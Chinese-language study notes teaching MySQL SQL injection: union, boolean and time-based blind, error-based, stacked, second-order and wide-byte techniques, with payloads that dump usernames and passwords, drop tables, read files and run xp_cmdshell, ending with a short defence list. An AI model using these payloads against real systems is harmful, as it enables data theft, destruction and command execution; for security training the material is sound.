 字段table_schema记录库名，table_name记录表名，column_name记录
字段名
在 mysql5 版本以后，mysql 默认在数据库中存放在一个叫
infomation_schema 里面
columns 存储该用户创建的所有数据库的库名、表名和字段名。
这个库里面有很多表重点是这三个表 columns 、tables、schemata
tables 表字段 table_schema 、table_name 分别记录着库名和表名
MySQL
schemata 表字段schema_name 记录着库的信息
常用函数：
1. version()——MySQL 版本
2. user()——数据库用户名
3. database()——数据库名
4. @@datadir——数据库路径
5. @@version_compile_os——操作系统版本
sql注入
1、sql注入原理
参数用户可控
参数带入数据库查询
2、判断是否存在注入
数字型注入： /1 和 /0 回显不一样。或者传入 id=1 and 1=1 和
id=1 and 1=2 回显不一样等等
字符型注入： ' 和 '' 回显不一样，单数的和双数的单引号回显规
不规律
3、注释符
单行注释：减减加(--+)，减减空格(-- )，#
多行注释：/*......*/
SQL注入漏洞
sql注入分类
1、union联合注入
含义：联合查询注入是联合两个表进行注入攻击，使用关键词 union
select 对两个表进行联合查询。两个表的字段数要相同，不然会出现报
错。
Limit
Limit是指限定查询的条数。有三种方式：
方式一：limit 参数1
参数1可从1开始，往后递增，表示要查询几条数据。
例如，limit 1 表示限定查询一条语句。
方式二：limit 参数1，参数2
参数1从0开始，表示从第几行（按照索引0作第一行）开始查询，参数2
表示要查询的条数。合在一起的意思就是，从参数1开始，查询参数2条
语句。
例如，limit 0,1 表示查询第一条语句，和limit 1等意。
方式三：limit 参数1 offset 参数2
参数1表示限定要查询几条，参数2表示从第几行（按照索引为0作第一
行）开始查询。
例如：limit 1 offset 0 表示查询第一条参数。
（1）判断
传入 1 正常，传入 1' 报错
传入 1' and '1'='1 和传入 1' and '1'='2 页面回显不一样
（2）判断字段数
公式： order by n-1 到n出错时，则字段数为n-1
（3）获取敏感信息
-1 union select 1,2--+
(-1是让前面的表查询的内容不存在，将1或2可替换成
version(),database(),user()等）
例1： -1' union select 1,user()
例2： -1' union select
1,group_concat(user(),0x3a,database())--+
（4）获取表
-1' union select 1,(select table_name from
information_schema.tables where table_schema=database()
limit 0,1)--+
（5）获取字段
-1' union select 1,(select column_name from
information_schema.columns where table_name='users' limit
0,1)--+
（6）查询某个表的内容
例如：获取users表的user和password
-1' union select 1,(select
group_concat(user,0x3a,password) from users limit 1)--+
2、Boolean布尔型盲注
含义：在页面中不会显示数据库信息，一般情况下只会显示对与错的内
容。
if(1=1,1,0)
if(参数1，参数2，参数3）
参数1是语句，参数2表示正确时显示，参数3表示错误时显示
substr
substr(参数1，参数2，参数3）
参数1是字符串，参数2是开始截取（索引从1开始），参数3是截取的长
度
（1）判断
传入 1 正常，传入 1' 报错
传入 1' and '1'='1 和传入 1' and '1'='2 页面回显不一样
（2）获取敏感信息
1' and if(substr(user(),1,1)='a',1,0)--+
判断数据库用户名第一个字符是否为a，是则返回1，否则返回0
（3）获取数据库名
1' and if(substr(database(),1,1)='a',1,0)--+
可抓包对变量1：长度，变量2：a~zA~Z0~9._@ 这两个变量进行爆破
（4）获取表名
1' and if(substr((select table_name from
information_schema.tables where table_schema=database()
limit 1),1,1)='a',1,0)--+
（5）获取字段名
1' and if(substr((select column_name form
information_schema.columns where table_name='users' limit
1,1),1,1)='a',1,0)--+
（6）获取表的内容
1' and if(substr((select concat(user,0x3a,password)from
users limit 1),1,1)='a',1,0)--+
3、报错注入
含义：数据库显错是指，数据库在执行时，遇到语法不对，会显示报错
信息。
（1）判断
输入单引号 如果报错有可能存在报错注入，如果拼接 SQL 语句带入到
mysql 执行即存在报错注入
（2）获取库名
1' and info()--+
原理：会报错显示当前库（库名会显示出来）不存在这个函数
（3）获取敏感信息
updatexml()函数
1' and updatexml(1,concat(0x7e,(select user()),0x7e),1)--
+
可将user()换成database()，version()等
extractvalue()函数
1' and extractvalue(1,concat(0x7e,(select user()),0x7e))--
+
floor()函数
1' and (select count(*) from information_schema.tables
group by concat(0x7e,(select
user()),0x7e,floor(rand(0)*2)))--+
4、时间注入（延时注入，基于时间的SQL盲注）
含义：时间注入又名延时注入，属于盲注入的一种，通常是某个注入点
无法通过布尔型注入获取数据而采用一种突破注入的技巧。跟布尔型差
不多，只是将布尔型如果成功显示1换成如果成功延时多少秒。
sleep()
sleep() 是延时的意思，sleep(10)就是数据库延时10 秒返回内容。
（1）判断
id=1' and sleep(5)--+ 存在延时
（2）获取敏感信息
1' and if(substr(user(),1,1)='a',sleep(5),0)--+
判断数据库用户名第一个字符是否为a，是则返回1，否则返回0
（3）获取数据库名
1' and if(substr(database(),1,1)='s',sleep(5),0)--+
5、堆叠注入（多语句查询注入）
含义：可以执行多条sql语句，语句之间以分号隔开。
堆叠注入主要用来实现数据库的增删查改操作：
MySQL：
（1）新建一个表
Select * from users where id=1;create table test like users;
（2）删除表
Select * from users where id=1;drop table test;
（3）查询数据
Select * from users where id=1;select 1,2,3;
（4）加载文件
Select * from users where id=1;select load_file('C:/1.php');
（5）修改数据
Select * from users where id=1;insert into users(id,username,password)
values('100','new','new');
SqlServer：
（1）新建一个表
select * from test;create table sc3(ss CHAR(8));
（2）删除表
select * from test;drop table sc3;
（3）查询数据
select 1,2,3;select * from test;
（4）修改数据
select * from test;update test set name='test' where id=3;
（5）存储过程的执行
select * from test where id=1;exec master..xp_cmdshell 'ipconfig'
Oracle不能使用堆叠注入
Postgresql：
（1）新建一个表
select * from user_test;create table user_data(id DATE);
（2）删除表
select * from user_test;delete from user_data;
（3）查询数据
select * from user_test;select 1,2,3;
（4）修改数据
select * from user_test;update user_test set name='modify' where
name='张三';
6、二次注入
含义：将可能导致sql 注入的字符先存入到数据库中，当再次调用这个
恶意构造的字符时，就可以触发sql注入。
原理：插入恶意数据库——>引用恶意数据
7、宽字节注入
产生原因：数据库编码与PHP编码设置为不同的两个编码。
Big5和GBK字符集有可能会存在宽字节注入，utf-8和gb2312没有。
Mysql在使用GBK编码时，会认为两个字符为一个汉字。
思路一：%df吃掉\ 原因在于urldecode('\)=%5c%27,而我们在前面添加
%df，就形成了%df%5c%27,mysql在GBK编码中前两个字当做一个汉字
，此时%27就会作为一个单独的字符，也就是'
思路二：将\'中的\过滤掉。可以构造%**%5c%5c%27，后面的%5c会被
前面的%5c给注释掉。
sql注入防御
1.使用安全的API，避免使用解释器
2.对输入的特殊的字符进行ESCAPE转义处理
3.使用白名单来规范化的输入验证方法
4.使用预编译